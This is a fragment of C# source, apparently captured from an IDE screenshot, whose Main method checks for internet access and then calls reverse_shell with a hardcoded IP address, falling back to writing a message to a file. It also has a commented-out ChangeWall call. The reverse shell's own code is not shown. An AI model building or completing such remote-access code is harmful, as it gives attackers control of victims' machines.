 139 }
140
0 references
141 static void Main(string[] args)
142 {
143 string IP = "192.168.111.130";
144 string Mess = "hello brooo";
145 //ChangeWall();
146 if (CheckInternet())
147 {
148 reverse_shell(IP);
149 }
150 else
151 {
152 WriteToFile(Mess);
153 }
154
155 }
156 }